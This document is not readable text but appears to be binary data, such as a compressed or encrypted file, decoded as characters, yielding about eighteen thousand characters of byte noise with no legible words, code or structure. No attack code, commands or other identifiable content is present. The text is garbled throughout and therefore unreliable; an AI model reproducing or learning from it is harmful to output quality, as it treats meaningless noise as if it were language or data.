Ϗ�����ր��hF���N�o��	�w ~�G(��}=GeG����R�IYP{��;�K���|���A$�AM8)(YA�����02��ZYa뺵,=2����+�RZ%4�֑�OZہK�D#��ѓ�L2�3q,A>��X�"���m\2ۊ��p^G�-���[-a��E��aX�j��j5.� .�$����`�=��F��=u���x��������_eTF�(�勒0�P���hG�w#P��T�Ii�K�+�;��l���2���(ٷ�S3��E_wRH�#1����FS�F���"u��C<F;4�j4.�6;��T���CnИ�)U��%��r��P�׌(�3�]m�EFͽ�j5�d�S�6y���/ltE�u&`Dߢ��x����_�xF��_q_m+������GaG�UO�60�j��@C٣��#:ɃBX�
(1�,�˗�j��C@��J �6P#�rk����$^�%,[3�1�>J����d*M���4*�A?��+����TvX���\��������7�i�w�w�´@����Ϭ�o:��VBh��cmq0��;�h$֌��uΈψ�������_���hF���Dt��.o�Jg�� q���7K���X�H%J��ɣ�z����a�41�1���/Q�찣c>��"�I Cف,��,��b,+�%�\�Pz$�;5kР�6��?�+U��-��ֹõ������]�t�������ܫ�@��ܷ�c0�AhmZ�G�N�&6h6�F��h���_�W
��਀�Ǘk��Y'ꌂ�h�awg�+���P�����P��XGyl�H��(u���
I�GHD�z�=�Z?���K�ֲ��,�AZFs�Gr�%;K��'�4��;-��;�D5h,�c�d#To��W����?��J��Z��Y��������O�Fw������Eeh�o �Yt�ᅅ�-V�η�~����_�؎��EW�v�����h�Fg� jortuG@������������� ������)�++����!酅�&��:%!!�%w��8:=�獂�>7�$�"��$��M������[���&EFL7ZM:Q�ZEA�&��h[�>]x!�����p)�����+��.��6p(i�����p������0��O����T��[���Y)['W��������	늒��hȻ)đ��v�ͫAHʩ����P��
#���Ÿa_��욼�X�;�E�<��������˿����{vq|��!�/H%�(a���ju9~�?��F���*;ܪ���%��4,�8w�C��L2m�0;��{���O��r|v��x��"�pz�LN���Z��	�5������������ҁ�[���v�{G��x(I�a��j ��� �ʆ�gf�Zv�����,� ���������PMW�	�U��
��*� �~�����*�C�d�^B��X���O<�ĸb���"5���;��й�py����M������6�K������Z��Ԣ?J�u������t5���@�X����g�����w,��ai!A̕��]��������ޡ�h+���,�Ј��,h��1y���ڟ h�l֝ҝ�p9��Y�ý����<`�h�.+�D�x���z)���[>�*� !�ľ:L�"a($���G=��]��������m�Ժ��������ڮ������"��wR���x�dmY���'���:�������m�I����x`@�� -�(�.
�JC��:H�u��"�"�"#v�����C�1w*�����ĺ!u�A4�I�O��ŋK�{Ĺ#8jB�9���xI%?����<�XP�qފ���1z���e��gVPY���N��X!�ŢU�����9J�¤ڀ�x���o˴�><9*��dl�����x����� �Ȉ�Ex��+J���miG�/�_���PY6�P�[1���Z?���Z����JG.�Ь7̎�t)�S���S����J��؁�͢Ҳ�V��FVt���J��(�f���jw��!��`Ȉ�v	�m���q̤���Uo�i1C��~1�*�Π!ԭ���@�����(��@���	
>Xf���f�n�W]����F"ʴ7t��	���߾�eDR��9$���OHR�2N��4
�K�׹<M���H��X��t���4'�z����h
S\���H*Ph��v!�z��("Z����\q�i��If����[��h�.,���cۮ��H���H����������ߜ��'\��Bm�w����ʚ�茘��}ƃ�wXCE�"�*�I��x���ΉȪ��Y��y	�2��Y4^�� �)`]�ZP���h��H��^>�pi���IGtȈ���t��V>�W,l�����
�l�D)���`���m��kWŢ��<�t2h�zk����������	C�
�#��벁/�Z�%HޞM�<�ic2��>@����L�p��]X�H ��	��}��c���΂�<��L��k$�9��P�ٿԉ8����ڄ����u��@�XVH	�]Y���w��h���|85)��Q�����bݭ�؛�l�����
���Į@� �̀ڐʎ����<�C[L�`���>�i���O[��-��܅YJ�!��gP\�D�: �.�$V-� n��M	��e�Q�9^A%���Z������P�S�ض�`���<o���
J��9}c�݂�Z�T|��AW�sX�Ț����AL��ʀ C���B�N��/���V�}�D��3[��oZ���]����$z96��twK���JU,�:�d������/���D�b���%�L@�	��	)>�E$c��}�F� �U���t�
��B)�a��b[���H�v�h��� ����0�A�� �7|Iz���˖� �T�f���A� � ����G��[�|�M�I�n��&�Қ� G�4ʲ�o��r����?��ݚbmdh�����@\J�q����QBz� D��<���U�x8���I��@֋J�֙Īh�o�n"
>m��}c�iw�|I�����uDg۱��%�z��v���,��x�̂՘��/��t�K�L�iX���y薄h�(4^�$����[��im��6�?�����:����ʦ�h̺���㉁�p�X�e�靜bܱ	��p鋼�{�#�������W�41n���F�H��uQg>{�H��$��5��4��o�4�X��ᬯ��R�|�����A����I��H���M&��ӂ�hɫ}�q���
��q���Fw:/<��Ў�p��٦r��+s����9?����}a��.�4�f��+�h��o>@K���f˄^�gQeh�V��{?u���(�U��'m<��L��At m��j����N,
��Y��ڢ�����)�"ޙ�*�&~���"����rI��ܠ8�t��H�8�ƽ��_�E��_����h��N�A��C���X8��؎�؎���,�p���ˈ�� ��x����m�����;� l�m�����xt�=��<����Z�t�H��lȩnѷx��h�8����ڎh��Z���~	맿�*��o
�ޔ�͠��9��*�R^��l�ĥ ��x�ԯ��݁A�,肗ȇg��!X��x��h��h����v�����H�|;2��踁������o��M�����
����)�S�����y��z��������P&�#��;�1� /��M �p�2�gP�������

�O���5�@܍f��\��ۿ�	���q�������������@���w�
 �����
*)+(��$���&#���0<35%JJ2MM*#���E�$YZ[\]^_P���.�WQ
i i>>lI&dK7550}
�ttswN�u"�F_/����Y&)K�����-������f!�v@�L�2��z�M�^*�?|�J�.�
|e���̩�v���< Y+���d����*r�r(�N۫�	||�^���H�K�Q;�["�C>%S?�wk6��?&U3����
��*b��I)��p�+^����&����&mC���s0;oG(�qp;iG>��u�d���C�<��������(�lr�)N�˳���;yk@��F4��+�����W#&#[%KZ� ���e 4�̧��#��\��Wpqsp{����OY[�yY�]5�B� 4�Ю<anү*�B�6a� �dQ(��� ��䮎���NK�}5M����`j��Jשvm�Վ����sx[ռ1j��P,�����w��Ql����xI��)����j�J�����̀�H���1���N�ot� ����C9��P
[�1 ����^�^���a�r`I�-��&A*���Q-Ҫ�/���H) .��!>"�.��<^¯�Y�jˎ.�`��È����d��~h�W��ϝ�*��
J�y8,,�q`�P����2�+��)&2��qN2b��#��!5�:�Ήd�����NH��#%��4 ��t�	�Հ����D �w&��zK��@ZGO�^�9N�:m��o��;�5~��cy��LɋU��ю��1�4�IX�;�	1nꑢ�e�Qf��P|"�;�ቘX=k�d=���ɫдH�A�7����xB���iLT�\�?��oE<���8�]�q�
pH�A��sO��֤���z�F�
(�b�#��Z����Pe�|�f��!^�D�#*fa4�,H�q.��62�3I׏�����ЬG_z������u��'� ��7�B �(u&恶w��l"K5�Ƥk��lw��B���@l��R:��&D�t��D���Ղh�"���Ÿ�YH�P!���诪����������!z���!C���4L\�i1���8RpJ�� ��/jKx-�����8�H�^���ę�h9 NL)���xJ�7B�.��iܞ�T
@M��i�L:��Z>�H��z3tL ��M�X��@��������>m,��)� h� �z����	��/��<�������!
c\̚��N��w���]�/����y���" 荹�h8-�",o�j�e�
��AC�2��`m��ݎaJ<J!L� ��9�c)t ��D�	a]pj�n�؅�`�E�ϊ�X����a��@(�Y���5Z�'()��p-��������ҵ@��>��̄	�D�e�"ȡ`B�ZZ�ok������RZ�04���b	�F�J�R4O�~:
`�֨�����,
ȓ��p%���a.�F{E�;�Tk8��:�k�����A�f�vw�H��O���+�B�	X:��oS����<a+���$,C=Fz���eB����W�B(���.�e�UH�<)���H�wx��l��_���:٥㜽ڽ�"�Ya�F���'�G���~4�Y��ؙP�Ī��ԏ���ǉ���S�<�''���bY��i������)�l~�/���1	��34�n革[�����I��HV������ɢ̜� �@��O��x��b�I�G��y̝�Kh�8�����w/J������_�c�j�p�N���s^�^��"���FÏ���%�-��3�'t"(V�p���p�d��:˙L����ˤi����M1��^ a�b0�!5�{(
��{d��a��><��<բ0����T�ϟO�<��BߝWzN�m������p�oMD�fPO���,����+5
��Pl�zP*��*+�s#��x9�p�G���H�˼����n�[�ޢ����B��P�!�c8�-_�lE���mw���_FD�m��⍛��´��aͦFP]˴R�eö`-�-��)��vK�n���O�5f��[ =��*�ȵXV�d��Xӊ4	�b%��x
�J��׵8�!>ւ��
�d��o��~�JY����9ô�%`��p
��;5é
�^/j�1y��{Z>Rc�A��7&�ˏ�q���n4,�I�n�	��՘6����l�0�>��:ĤWް��'��@��[���H!��2�4Ԙȥ'?�!��(
�K{�Mwא0�;�9��������^��!K�n�.1Y3T�.ß��HZ�C�g��<9>�K1qF
ުhpކ�k�M��\S�}"�jb�|���`���耦do���s�ZHp����y
9�xh�c�dF��PÌ�_m����߂z��68���_~g5�߲Y��'Y��t��.�9,�S+�������?/�������۹Ҍ�'�ڝ���	������:<�(�]�|��8
� ���qΊ
H�渊I��{w��Y�iX��X����
������x�yȅT���o�i���L�������������v,��}�R���X�����Ȟj-��p�Ԡ�t��Ɋ�[���ƨ��p�:4�Αވpz��m��8�9/������p�������Ѝ����ˤ@��������;�-H������x��(��h�͠�����x��X�0`��pS:�0pHP�$��H�v��騉�������i���70�v�ڰ����,��o�Ip��w���ތ�����s꧲���m�j��:\�i��@�	��1�>��O�� �
���؊�؊�؊�!

��ߏ���X����0 E̤*@��j��(�J�������������n�;���X1P�Ú���Z��H�]�݀P
|_ش���8�i�8�H�L�\n�cH�M�O�C<�� �� 8�X}��_ì�
4o�����8��h����(��h�3���H�˓}{�r���[����8��w����X��P�9p�'p��P������(��X��q���.� "�C�������y�Б�<�	ަ�΀�a	�=�0o�=�/��
�Ȏ�H�!
��}���>�올\�h�������G-̯���X�������耣��8�8H��ᨥ�����x�g����#q��(��&��p�s��Kq�?�����5󒱀Mi���\k�@�C����D1
�Y�����Ȋ�z��H��؍�ا�w.y������#��������،��da��(��ޝ8 z�v�����(�2-�b��8���H�<qѡ��0��כ�՝�Ćb��_���	�P��*�����(*�X�
A?��(��ۍp��X� �K��x��( Ƹ�������8�ȍ��,X�ƒΊ�H��Ւ#:�#��/��U��-L٢�����yPؾ_خmX.m~.;�M�.�fz����ݷ�[˃��������!*��w G�ˋh�d=���
�`�&�!�(����Z�$���X����q���b���"�� 2��������,Ԭ���9��9��9�9�39�S9��=rʃ�����8��6�.>!z��go	m�)�/$�9�4�ͮ���I��h�ހ��ˁY6O	���X<�x���� �x�%��x��肂H�����!�[�ˈ8�.2����R���-"��ㄧ�+���S<}��Ӎ�#��c�+h?��ר��C>w� ؇�:�k��H�i������j)��"9�@����Fr������/,ڍ=��)�F���p�U�8�b�@����b퀺�;���~������l����ڎ����8��e����x�;������x��#?�6D�0-6a�0���z��%��}��1��'j��!s¨��#�{#� ����߯�sX��s	��
�����,*֥P%���cm�ܿ畄4�N��4��h��+�F3!o+��8w!��曘�.�5�c��5(�?������S<eL�À
3?�H��d6d��X���M38�r��~R���H��(#(��ç��R�)�H��h�I*�&I�AR��2;G��ܓTۈ%��1H6�3�D�K#�~�@>�*�h���<�ዸ�ȶո��y����/*��ȍ���B�X���"�(K,cр��_À�è�;`"8y�]�L`@�dC�T&X�6T�
?��7�dDg[MJ�'��ͻt#<��s1�1wO`0���v����2��D#��
��%��6_%�$֟8<�8�t����3W��fm�b����=���k����B���,����o;�;�"c�8'�C� "8�����a�4 Z �D�����H��t��Y���[i#0�D���+Zt�0;�o��4:=�N���; �N������F�(HA$J��a?zK�n��Ԋ����!��H��X� �^���DQ*f�[3ӯ��@��x��x����x���Bl돒����w��4�hY:��HB�2�=�8?�0�I86�nR��.3�^뺠�K�����RB�[��Ms�Ѳ5[�}H۷e�t�F-�\'\ɂ����H��(���^E"��]�Q���\5\O�0(�qh���^��w4
�8�	��c/��X��U���iCJ����[�n��ȏ,t��̲(P�X�Q�8,�Q �_S�f(��I��y�}���)Z�i.Z�Sr��DDL���S0؈��	?壷2\�r���������뽮�w��uH�%�b�2�M���Ы��σ������(֏���8���S���38%��V�)V����,���p+(�Y,�����%����ZKS�Q:tY�(Q�ـ��
H��y�艣��u�͎�ݤ��7�Vi�&�����&���N��.R���81�.̷�k�(TD%���eN�r�]"�����ލvd�(lV"�t�����Gq/F�m�n���A�3'�h����k_e�B�B|���m�u�/�LcqB�%����w���ox�HL+u���f��R� M��MVi$؈J�a�v@��a�����g�����b��bT����%[U��m�9�S�Ȋ��3�����c�N��NU���A�?o�a�ު'� �Lː���ȏ���-č�E�Zƍ�(�uP��QP&>R�C���S�I����U��[��mv�`��bfֵU�X`��~�g�[����|���.뛌~"S�=��T9�kn�xhj���&��+��i�&��&�m<�:�c���F���w��*�����Ȑ�x���5�����
��x�o�B�،��B������wnPƀ�C���<x�#B"(�@�I�_�uL�No���ko��s��}�{f������ ��ף�VE\��*g�a��U�� I~9_+�]�w�X�'��Βt��+b2h�e7*��y��J�ȓ����ǀ����������� ����ב������킂������������������ '��8;��%�&'�: �Ç ��;H<NKN�� �wJKJE �]�� �P���������m�k _Vh��xy��'|{�pN~<puu�����8(I����@8)K��hK�ɉ����L���L�ґ��������-�ͪ޾✉	*��2PLlY�Ѳ�}���X)�q4�p��8���p�)��v̘�jJ
����0Ȟ�����Ӫ�	$�U k�jݝ��8�p�����dE,j�X��ʍ�*JƑl �J/�ԥ��HQ^�G��~�Q�� ��ҽ\����#Nœw��U"��	EJ�:�w�p�%S?��vH{O4��sf�7�g���WF53gh���h�����Ś!�yg��@�- ��q�E�Qǌ7Zєpo����Æ�����Aph護������ H����I�ǹj��ׁ݌���ʓ�����'(���午��t�����ʉ������͙)�؆��.����m��K��t�Q�mz��xC�/ͻ >��BHڍ笄��>����8.�R�o�U0)��A�����r�ǶYIw�U��o`+΢����hZ��MN���͜6Iº�4)h������Ɇ�� X��j�0j�C�'x����}8;4i̝�����<�������� ��k��4�ʊ��Xo�_�Ջ,����>�����͠�lxK���z���J�����iJ����d�.����i�&Q�����i���7�G���2��~�����[,�_�{E��,�)Fd`����
��4ؼ���»������`H�1bwRc��t)H8N� ��H�-D;����Xv�HR�w	e���=���(ꁈ�I������9����
�� (��{�gX�āʯиfL� 8�J��x��G����X�E(��/ӟ�L���(x$Դx0i��I*:Յ�rO�;��F@�'tz����{U	�u�\������C���%�'<xbL^I��$Y��IBB)x*�,5%S�>�w?
��w���X���X
f\y��hꊩ�ˀnHȑ����I�d�����q�$�H��wN�a�o>|׸�ڧ���T\2��d�K�c\�Q��Q��<(������+�|�L��y Z��5,�bm���x�� �����(��h5��i��8N��5錞xP��؈Ij���ц8��A�'PJ�vH���)��H��-��Ȏ"��n���t�
"�wxI�Ȏ�0�J�Ξ�դ�������pl�RE8�	↚<ٟRHA��L�]L�j�� K[��D�{R�ʟ���I=��R���`��wy˺t�Ŷ8�ⶈ+�Kp��ulʎ�+�TX!�c�<@nq%�5ʈT�?2�+������h��D�����b��"��{�D��8���������8��.�&pbF��$ƾ&�)����≉\�ċp�"Õ�a���D�v����K,D*�} �o�B\-J����L����!�[��M��:Bݢ�-��o�7�Ƴ셙͑��&��m/<n��Z����t�9�����ҸI��؟J�I(����v�I΢|���w�j�"
�̠��M���Y(�&c[�(ꢂ=HЫ�������d�-d�-Å-[R^>&5���?B�h@�㇉\j���հ��CTn��X�ȟz<.�]��􍝻�͝t���( 3�U��]�����F:��Lh�����*�f�����99������i�%���Ic�`�����gЈ����[��pH��
����{rK��,�����g���ل�+��p
�,�	�+��n��j�,������O?NK�����w� ��d�.�pˈ�(B����X�ؙ	�׊�B��*�� ��	�F�;$Xʈ���~^R���)!�`3(���ݎj����݊L(� �|�:����~�o���
�\�����R�
��p���Y�*��0\�'�R������	CԘƝ��5��z9�͞l(	�|9� &{c��	;;HR���h�_0N��
��س�pd�
k�Q��5��wp��s��������bN�Ȋ�l%��D�~z�����E����)�wx
#͂�X*��!G{�� ]%�#i��w�`̫���00��9���*M�C<$��)ԭ*M �Ɉ�l����>�G��v�wTȖ�Tр��`��q@��x����aȢl�����T�>��D>9c$����E,�ـ���/�@�S�LO?�f�ST�SS�u ��C���H�����osxpV����
���h��h���l����ƨ�=���٭��0�g6
�U�08�]|&?�eI�^]��-��Έ�V`y�w4��o���hc�z)��L5f�$z=��'�x��Ę��En��0P8���i��]���)��Ȁ��2���Q�)a�T���Ȏ�	-������'��Xޅ�Ȏ�>��h�I���3��D���o�n>����0	�������{������z��ݍ/�<�٭��	�����y�����X�;Xݖ)�8��m�5o� ���-�Ȁ����5����f��������+� X��ɶ���ݨ�Z��\���w����������H�w���ޑ�?ܙ��x�c?خ����d�(������[���� H�F~����
����(��ޅV��?]�������O	�-����H�mH�����o�������y
1���y��Y���J�<���0�e��1��)�B���_���Ȗ8��-��/�'(�o=�Έ�X��]�k|�ż��|��J��
���q��倃 �r[��艷��V_��h��+x�����]ʸ���ڿ�܏��Ѣ�w��ڎَן�X��mʞ�
��P�����=��%l��>�� �. 	��������P���H���n�M�y� (�1��yN��`���̎(��X܃���2ύ�I����i��9�������ݭ��ݿ������h�����팵��l����D�����x��i�Z���ʈ!�b��殀\j�W���Ѝ���ȫ����Ɉ��ȏ������_�`�����X�ޙ�D��D�����RxJ���h��w�1��zn����0�" ! �x��YA��A^�H� �6��ٞ��;�h������A�1��fa�h�����������0���������x�����m���r�S�(����(���;�����:�������*��9q���a�L�����������]+q������ȭ�+�q����Uκ��A���X� �Vh�@H��:��~���A1��1��EaYq�r��.R��̎U�w�	O����I
�Q#˘r���y��+dQ/���舷�G<��)ј�ե�����������`���)pI��Qy�����(��r�b��B����'h��)�=)�J��8�x�\���(��/�����?��h�p\������Z�������������XG���ȊGB��ٞ��2Q�hX'A����X��_-�B���.��'p�G��".�˫ȊA}��x��z��ߘɾ��X���9Sy�cw�X�/��衜9��
�(�:σ�ݑ�͜o�S��m���~�����b�׿�'(!�)��H!�I��9P�G<���F(/ (����)!��	�}��Z
�oxkh�&}����;�q�0�>%ˊD\�oψÒ��h�2�>�Y���>$���<�-DA-�p�'p�0"'tr'�X��I��Rm��5 �����x��1A(��|��N�
��6(ޔX�N����� ��!Ax;����| �σ�`�����X���w�u�!'�'���~���Tp����Tp:e�) ��(�4���ک<`����nq��"����Z=�"$�����,H���x�8ڨ����tK��j%����0q��̊�@�wB�h����{b�IR��.��0���UH�d���Qٞ1�y�q�l)1�d��z�F<�1���	�tQ�]O뤞���/ݕ�V`��<��24'��X�( ���:�I�(4��;��)����d�1#��9�Zs�����5�w��ԍDl%���O���������O���a�
�&�K�?�7�x]e�>U��y*�?��ڍ�X���A�p���a�'cR�N	�q?��I��I�r���<8�3�wr����hW/��18x��$J��9�Øfa��� ���'
�θ�i-��O�J"#���X��i%�3AC��`����T�ԝ�E;��k 4�O��M� ����ơ�8�4H�۝u[�膽����63b�����O�ܷAr�V�@MB�dcw6a*�t�r%1��VH@�pX%��A��`��p�����0}rZ"�.{#�
�[��+�'K9��H[ BQx��<������1��J=�1�C1Ԉ�OC�-������?��h1<����^,9,͍���d���8�"���O$��ʙ�?��ňW��tm�_���H݌�F�L���\�)Ho4��:�:�Y"콌�s�u�Y�ķ��7Z=]�=�2�h�ߪ�4V:䇅7�۫֟����H[�������,
T�fb���w����>�"����Tb&�TlN���	�0�[Y[��[��U:�sr�4k��h�~y�15�V��17`\����̣xVg�2�#��D���'舄Z����i�=���<�׎�:ޭ(���K�]:0����?㘏F�d$�RM��3n�)��58�������Er�뙿k���`y���EX�8�i�,Q$�S6�(�9�SXA��\���@1�STB�Oe&2�ܢ<�-�U��{���[.4�9�S>�U�n����w��e����{��VVaUn<�1�!�eջx5o�x��ˈW�h��9�BĶ�x�
o��Fb�����䌜O��p��A��)y�+�ͨ�F:C���Yh��id�)NM x;�Fv;�i-���)e�@�Q���ӈ��ϫX=j���'f5i���#QJƮ�,�ϵ�7W�S�I�U�[}0l���TI���J�>��oH�Q�.�n��g~�n�\[R�B T�a�h5<�V��VjA\�'8�o��ge���w����5��-9�D������ʶF$�dmֿ����V�4����}`rM�َ��˄=����b.���'L��c��P���N�{�ٰ��N;��r$7�Ǵ����k[�kO��E��)��*[��H�H��zS[>�T6�d��P�d�-D�稤�d�Ӓ'F�nV�'ϵ�p{�Ә�}�'�Váx9�C¥oǘCx5s�����	q�x3ɐFn���
L�{<�M���t�<X�oă�o������b
u��$��9wF'&bDc�k�3�8օ�G��2�On�������e�X�y�s���]��R���&��p	�UG�C��Lfhn��x�-�=�4��w}&g
�Uw�=���������������  ����)*+,-./ !�#$�$���;���Ñ����� ����LM������K�;���;�� ������R�L �h �L��L���㦹!|�L�_ r��m���Y(�(1� C�G���vI��Ɵw-9��i���Ր�H�
�!�t�(�B��������0Xy�����:M�+���Ҽ!���8�}�] �:�ZJ���&�<�E}����Y��,<%S?�S|��3�U��HL��ؠ�k ����<9.�ݞ��1:mC��v�_�����L"�%��̝S�����a\/Q��ܰ�! =/l��2��
�ہ �h�D�n�� ���DP���K������px9)t�����b�"���ؖ5�(����)�w���B�I���YN����Tƕ���������Ĵ^���������� ]�����Ҡ�P��I=j��9`����@��k�0@���l� ���������ol�e
H���	M��8��<HI��AJϤ]��D���X�h� ��?G��`۠t��Z�_]k��<k�,�,��5��M�HլAqi`+�l�˥l����Lֈ��YM��Q����m�86kW����W�̽��ق����|�	�� ��w�:x���u�ؔj9�I�ܗ�������J��\�:�f1�j}�U*�%�������A�^��^3�u�������8� ��-�t����)��9��l�̎�z	�M	>��0���T�I���� ��T ���S��@�F��KϑL���)�0�ˁ�R�I����L��a��D �p)������l�r �(��b=x��|�#��("#H2Aã��n�x�ǭ������ZӸiܛ�����w�p�9��p\�[.�%o�!�lWve�o.&2��I��W&��@���NA�p�J�(����IZN�K�$�����8���~��p���ۄM;�DɎ������z�M�qY�=!>�D�C;�Dv��z��:ɿ������=Ԏ7�N�����K�jι��R�ؔ��� 	hj��@I��} ����� ���$������`�ro�g\�b�+䩬���j�
 ,����<؞���� �*?4ݩ�w��������]�y��\��H�J�B�5v��@c�p���I'ی��B��q������ͨ1����,���dܹ�'�d�KD,��H�J1,��������Y�u�j�+�ȡ����8K�����n����9[NyU.�޻h�ɟ(��hȏ�vh˹���
��� �H�� �P��Ȃ��)�����h�%")��J܉���]i�J�����	l�<��&����a:`��\�w�> 20D/gwlA����IQ�͡��  ��,�@��Y3��i,!0묨OB�h-�e
��I	��狍s�29�h��@P���.��F�,�R��R���=�ۙ�]�J���G�iq�[�_���6�����S���  �����W]v�!�©H����1=t� ;��!Q!����S��HP�hj��H�8����`A�s �/��d "�X	�i��	���B�i%��/��&<�ӥ�|)�����٧>���)����H�|�쨄w��KN��������j���RUJ�h!�8������X���=(bJ��������\���S��??bT��ћ����UP��Ș^`���xɾ`=�P=��sF�K��D��L(���.�����n(4��=��"����)�I�^��Kn鹺�Nr0��	���/�
�;��o
 P�1�i�XrC�����+=��GMTj?3e:ͯ���x��$����Ԝ��1BҦ�R��U���a�1S�APC3���(%w��{bh���l��9!v/�4,'����Q�HWQփ Ȅ4}�L b�A��A6�����(k�����:ѐ]�I���5�+�������)��p�%���j��%��8=Y��[ʏ���S�p!ƈq�dQ�?7u��)���dS�`?��q�X����V>�> ݂�vH�hΪ�?Y��m��th�g$�w�G��f��M�� �<Q� �&�c3�Q�-�oo��a�hB��`���/�]�C�Ԅ��3 �N�bbwvD��9ܫR����N��F(�/y���H��*�}k(=bh��!y���P�I�=����p$�!�9����ϊs��&���v�P�iȘ��P�圕�����J�sS���2����U�VI�����jJ��
�*~�Jϗn����f��x�ԼϙE����T�7���`}3�Ȫ�,���˩���2�'(�(��ćY�kH���g	�"Y�bȷ��@l�u� ��x_7d�A��a
p�K��x�Z�IÂNw�a8���@aAW�H������{�����L��u?�7n�lH��<ɑ�	���lą��O�.��U����S�
)��-�8�}Y��[��j�*����O�@[�"���~��&���*�������9��Ȝ�Z��N�F�ީ�1?��^���O�J��N��}����њ�܎��Q����b����ݎy�H��������s˽������d{��刹��Oĳ���*�U���[���7�{��X����X���|���w��>��x�wJ��h؊�H� @��]��_	\��Ş)�T��
������*�L`�=��/ؗBЗ� �t.�~�|���`���~�9�������9��<߀�y��	�� ���Y}�H�T�K��|����������8�>x�[X����-�ڍ��߱ȃqh��� �ʄ�����ݮ����� �߯�e�ß���p���� H�0����@��ڏ��O������:<���%P���M>L�:�c{/�w]����XcI�2P� �x����h���c~
���
}ٰ!:�`�j�j�)�����iJ����9��`�8���&��;��_�_��ؐ�p� (�yP�}��[p �s�\ȃÈ�1ٮrH��� �;�BɃ'|��q�^��!��Z�u�a��� 㹻�$� 8���&���|�����z�{����Mބ�/��R�����Q���������
��,���
8�|I�gK
��w�� �O��i��;vQ�sQ��(�9�I����D�Ԝ�iZ�Uک�Ȋ�����
��Ѽ���_�����L��JM����a�/h�/eͮ����x����}��=�ܱ������︺9��P�j� ���ܭۓb��|���K��>���=����J�/�����9.�x�G��+��)�w]+�;(�<�� h/�؎3p�8�@.h��n�-��l��tq�bu��w���=��xw�X ӄ:(1]�4��Jm��8�J��ވ�(՘x����9҈���x��h��Ȋ�؍�؍6����^$�p����老6�+��|���+sP<�ߪ���+A-��,�˻���3��� ]	��X���6Q�<ɔg>�gh�ₓ̆���v[��}���������ф\_�˂�>|�\��x��B���/�	��� 菰N�)�j��1Б�7y}��8��(�\��	!���sA��\�B�,�!�͟����w�&�#a�R-�Xx��h��#����\(���֛K�ғ�݈����i��h*�R�Ih�,\��%.�8�Ҽ/�����6��I��[�T�,�K���aR��R&�I�_����ʻ�ʓH��EH&Dl�*��	9���%�8_��.�:./x.#�'
� 0?~+v�3N��C�[����l�:f1�,z�j>SLŲ��;�3�
���;6jʱ3;P#;�3(�y!�Y�+��Ę��)��i����~<��#��=�Hw��s�W{��s��x��7K�7��HSM�u�>6묀ԧ��Z�%��������m��YX� ��P����������88��&��.��
C���խ�֡�����xU'Ģx .���N��S���9������ϒ��.❋��я���ɂ�, 8��^3�����V��-��N �4d��^<j�HZ
Hp�5Q��@(5i�(���(�+/���옩��^j����H6x�H�c�è�z�=�x�ts�R�w�TmA�#�$���	����1��GmL{H8��*����Ä��(a@��� �y�������x���qJ�����-�L'�1&�ȕ���A���+	���8�+�1ܑ&��8�3؎������������:M���5N�T�>���0 �(ZX��
1�No�u͇�����5w);�l��81��ʘ�B57� _��z�JK̤Ȏ��)����>�S"|0<y�>)�7TM�_>A��O�\R}w�KϬ�` ��mB�C��+�C=�=������:�����r�pd�;`���!�J���5��y���*�co�(��&JD�&����+�z1Z�Gm���P�2��Ň�8L��U$���ǏMZ��(�3�����6C���7�4,*�����d����&���!�k��Y�:*��Z��Z�eB���
��Y�u|Z��]����J��Y�a|���B�P�\܅�\�ɐ樐D����9���w���Cl�����u�r'��nRKD��l^W���IEdk�V?J�BE�'>e�7u1x��|��)��
,�y���8}TP�������e����j�}��S�p_���T��՘�����N���u�����5���"ڗ�5ԍTH��J�T��(���+�<����x#X��m���#B*M��ā�Y��Im�)n����~�SM�#T�y����+_b�SՂ{�CeM�Y��H��w}^�<��kJ�qCһȇL����w�s`R�^�4-#�Q��151��h*����¡�u߈۸� Ȍ���O�U23l��^�����u�	�����FI6��k��/��ܑlR�P�ye��H
�<jS�fHu�/����T���6��"?��Y���V��n��#R@~P�9gs6"���[��\�ZΑﳸU�xo��e��6��uAz�n��C���e��Ʋ�g�qcO(���D�ty-C����r��}'��E���K�:Ki����*w���=��c2ք��j�ք��CNQnhQ�j�:jД,E6�Y\/����&��� 6`��ck�l�)���5)�̵�:���Kl�f��mbV�B*Zw��8M��I���g�����@��:n�ڪ칊��q��)��<�U� �B�[y�y�%��Ґ��y}�V�WXp�������|"�C��e���Du��IP顇�{8��{\4���&��\Db{�bWt��'/HWV(h҅�7��4���ӂyĄc�wM��i��ń�V������~����

�
�� �� ��
����픠�����
��-�/
 ����'�!��=�?!>=�ʙ��I�/��숟 8�D8��Ӯ����_PQ��_���N�\\�����n��d�ceel�d���p�kqqxa҃v<ᫀ �ɏ�)p;x��-�X� M���P�8�����tE�����nxk�N(��rһ�X����b�]/�Ǌ�v`h��C�-�N���ǟ�¨u[[��"��8�a<�w����8��:�zh/^������keƐɍIq>�C��w�� ����v�h[&�7��4����C��q�
����λ�u;\�G	��������Mv�*��!��"��Z�������A��)��r+�X��EKR�j�%�0�VJmc�
�K���ɮq�(!��S��x=�~��0�{D!��5��b�����h	u8�ȋ�H��p�|X�~-zX���Y͔�xYȋ�yJ��h��8��+�N]���m�ߵ1h���̈w�àa�����+��}�\�ݍѬ���
�ބ��!��0�k>�:������զ8�����Аq�����.����ܑu������B�ٮ�Ì ^�q���*��8NҘ�I����J�6-����b�t���(����Z��$ �c��ػȁ2l�Y��zZC���B�����a���X��+��W�|Q�ĵ�`Ƴ�fǵth���.C���I�r�P���J��2�,[̑�:)͕�|i����w��\��J������X���A��T�����Z� �Q���M��.�ǹ$)��:<������U1���8r�'���2���/��L���tё������÷�.J�
�*���z�Г_���*,H���	-$Q����t�S��>�����b�<HA���z�@5�$'��;^
���Iv�ʘ(��7
$: HY���D�x=|M��x0;���R�i����N��
ˎ3R>�&����x-��i�k��w�-tS� ���ȝ�|2��{��L��T(Q��-��0$�ȁ���;���n�Y��D�n�I�G8-t������~�:l	�[ML��$ ��J��8�z�X��Í�v��ɉ	�	�n<��셒��t-��*���� ����a��`޿�	h �Z��t���J�MhV�01䨋����_�8
�G��$D���YY�8=�Gu*��芑�����c��<c&�*P���l�f��h���ߪ��2[Q/�w�XJ�`�'Wm�׏a� �����A�I���5� �Q�;��EL(��Ђ���>>����	��������j����}餥)ل��H�R-��TH�,��:�(֌�����0ڀ�������<�S�+����B�F�K,e��%�oƨ���¡� || :���ʈ����y������r�Y�j��������h����8��\�
�͐)����:���ù[�09�����������%��#�J�w좆L�hQ��<�+��呀���Ȩ�þ}�Z�}�N�� ��Yk���uy�-�)�^�:�n��|�/���b=�������ڌ��]��S�����.�����Xm8�9��xzņB����K�M��!)K$�G,5'yOЎ:�<��!X���X�T�j��m�V?R\��0����M7��ٔ]��x��i��p��"h�����P
